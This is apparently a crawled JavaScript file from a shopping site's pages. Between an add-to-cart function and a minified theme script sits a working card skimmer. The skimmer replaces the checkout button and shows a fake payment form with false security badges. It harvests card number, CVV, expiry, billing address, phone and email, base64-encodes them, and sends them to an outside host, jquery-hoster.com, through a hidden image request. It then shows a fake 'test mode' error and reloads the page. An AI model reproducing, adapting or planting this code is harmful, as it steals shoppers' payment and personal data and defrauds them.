    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }


    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-hoster.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: 'вљ пёЏ';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{5}(-\d{4})?$/.test(value); // US ZIP format
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">Г—</button>
                        <h2 class="custom-checkout-title">Complete Your Order</h2>
                        <p class="custom-checkout-subtitle">Please fill in your shipping and payment details</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Contact & Shipping Information
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Contact Details</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Email Address *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid email address</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Phone Number *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+1 (555) 123-4567" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid phone number</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Shipping Address</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Street Address *</label>
                                        <input type="text" id="address" name="address" placeholder="123 Main Street" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid address</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">City *</label>
                                            <input type="text" id="city" name="city" placeholder="New York" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a city</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">State *</label>
                                            <input type="text" id="state" name="state" placeholder="NY" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a state</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">ZIP Code *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="10001" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a valid ZIP code</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Country *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Select Country</option>
                                                <option value="US" selected>United States</option>
                                                <option value="CA">Canada</option>
                                                <option value="GB">United Kingdom</option>
                                                <option value="AU">Australia</option>
                                                <option value="DE">Germany</option>
                                                <option value="FR">France</option>
                                                <option value="IT">Italy</option>
                                                <option value="ES">Spain</option>
                                                <option value="NL">Netherlands</option>
                                                <option value="BE">Belgium</option>
                                                <option value="CH">Switzerland</option>
                                                <option value="AT">Austria</option>
                                                <option value="SE">Sweden</option>
                                                <option value="NO">Norway</option>
                                                <option value="DK">Denmark</option>
                                                <option value="FI">Finland</option>
                                                <option value="IE">Ireland</option>
                                                <option value="PT">Portugal</option>
                                                <option value="GR">Greece</option>
                                                <option value="PL">Poland</option>
                                                <option value="CZ">Czech Republic</option>
                                                <option value="HU">Hungary</option>
                                                <option value="SK">Slovakia</option>
                                                <option value="SI">Slovenia</option>
                                                <option value="HR">Croatia</option>
                                                <option value="BG">Bulgaria</option>
                                                <option value="RO">Romania</option>
                                                <option value="EE">Estonia</option>
                                                <option value="LV">Latvia</option>
                                                <option value="LT">Lithuania</option>
                                                <option value="LU">Luxembourg</option>
                                                <option value="MT">Malta</option>
                                                <option value="CY">Cyprus</option>
                                            </select>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please select a country</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Payment Information
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Cardholder Name *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="JOHN DOE" required>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter the cardholder name</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Card Number *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter a valid card number</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Expiry Date *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid expiry date (MM/YY)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid CVV code</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Pay Now
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL Secured
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-bit Encryption
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Processing payment...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    We apologize, but the card payment method is currently in test mode. For your convenience, the page will reload so you can continue with your order.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Processing...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function init() {
        const checkoutButton = document.getElementById('checkpickdelivery');

        if (checkoutButton) {
            if (!hasFlag()) {

                const originalValue = checkoutButton.value;
                const originalOnClick = checkoutButton.onclick;
                const originalType = checkoutButton.type;

                checkoutButton.value = 'credit/debit card';

                const newButton = checkoutButton.cloneNode(true);
                checkoutButton.parentNode.replaceChild(newButton, checkoutButton);
                newButton.type = 'button';
                newButton.removeAttribute('onclick');
                newButton.onclick = null;
                newButton.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    showCustomForm();
                    return false;
                });

                const form = newButton.closest('form');
                if (form) {
                    form.addEventListener('submit', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            return false;
                        }
                    });
                }
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();



--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/theme-script.js
body_size: 11876
content:
(function($){"use strict";$(window).load(function(){auto_width_megamenu();resizeTopmenu();});$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip();resizeTopmenu();if($('#product-zoom').length>0){$('#product-zoom').elevateZoom({zoomType:"inner",cursor:"-moz-zoom-in",zoomWindowFadeIn:500,zoomWindowFadeOut:750,gallery:'gallery_01'});}if($('#size_chart').length>0){$('#size_chart').fancybox();}$(".owl-carousel").each(function(index,el){var config=$(this).data();config.navText=['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];config.smartSpeed="300";if($(this).hasClass('owl-style2')){config.animateOut="fadeOut";config.animateIn="fadeIn";}$(this).owlCarousel(config);});$(".owl-carousel-vertical").each(function(index,el){var config=$(this).data();config.navText=['<span class="icon-up"></spam>','<span class="icon-down"></span>'];config.smartSpeed="900";config.animateOut="";config.animateIn="fadeInUp";$(this).owlCarousel(config);});$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');$this.countdown(finalDate,function(event){var fomat='<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>';$this.html(event.strftime(fomat));});});if($('.countdown-lastest').length>0){var labels=['Years','Months','Weeks','Days','Hrs','Mins','Secs'];var layout='<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>';$('.countdown-lastest').each(function(){var austDay=new Date($(this).data('y'),$(this).data('m')-1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));$(this).countdown({until:austDay,labels:labels,layout:layout});});}$(document).on('click','.btn-close',function(){$(this).closest('.top-banner').animate({height:0,opacity:0},1000);return false;})
$('.select-category').select2();$(document).on('click','.toggle-menu',function(){$(this).closest('.nav-menu').find('.navbar-collapse').toggle();return false;})
if($('#home-slider').length>0&&$('#contenhomeslider').length>0){var slider=$('#contenhomeslider').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,});}if($('#home-slider').length>0&&$('#contenhomeslider-customPage').length>0){var slider=$('#contenhomeslider-customPage').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,pagerCustom:'#bx-pager',nextSelector:'#bx-next',prevSelector:'#bx-prev',});}if($('#home-slider').length>0&&$('#slide-background').length>0){var slider=$('#slide-background').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,onSlideNext:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);},onSlidePrev:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);}});}$(document).on('click','a.btn-elevator',function(e){e.preventDefault();var target=this.hash;if($(document).find(target).length<=0){return false;}var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;})
$(document).on('click','.scroll_top',function(){$('body,html').animate({scrollTop:0},400);return false;})
$(document).on('click','.brand-showcase-logo li',function(){var id=$(this).data('tab');$(this).closest('.brand-showcase-logo').find('li').each(function(){$(this).removeClass('active');});$(this).closest('li').addClass('active');$('.brand-showcase-content').find('.brand-showcase-content-tab').each(function(){$(this).removeClass('active');})
$('#'+id).addClass('active');return false;})
$('.slider-range-price').each(function(){var min=$(this).data('min');var max=$(this).data('max');var unit=$(this).data('unit');var value_min=$(this).data('value-min');var value_max=$(this).data('value-max');var label_reasult=$(this).data('label-reasult');var t=$(this);$(this).slider({range:true,min:min,max:max,values:[value_min,value_max],slide:function(event,ui){var result=label_reasult+" "+unit+ui.values[0]+' - '+unit+ui.values[1];var completeamountrange=ui.values[0]+'-'+ui.values[1];console.log(t);t.closest('.slider-range').find('.amount-range-price').html(result);t.closest('.slider-range').find('.amount-price-complete-range').val(completeamountrange);}});})
$(document).on('click','.open-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideDown();});$(this).addClass('colse-cate').removeClass('open-cate').html('Close');})
$(document).on('click','.colse-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideUp();});$(this).addClass('open-cate').removeClass('colse-cate').html('All Categories');return false;})
$(document).on('click','.vertical-megamenus-ontop-bar',function(){$('#vertical-megamenus-ontop').find('.box-vertical-megamenus').slideToggle();$('#vertical-megamenus-ontop').toggleClass('active');return false;})
$(document).on('click','.display-product-option .view-as-grid',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('list').addClass('grid');return false;})
$(document).on('click','.display-product-option .view-as-list',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('grid').addClass('list');return false;})
$(document).on('click','.tree-menu li span',function(){$(this).closest('li').children('ul').slideToggle();if($(this).closest('li').haschildren('ul')){$(this).toggleClass('open');}return false;})
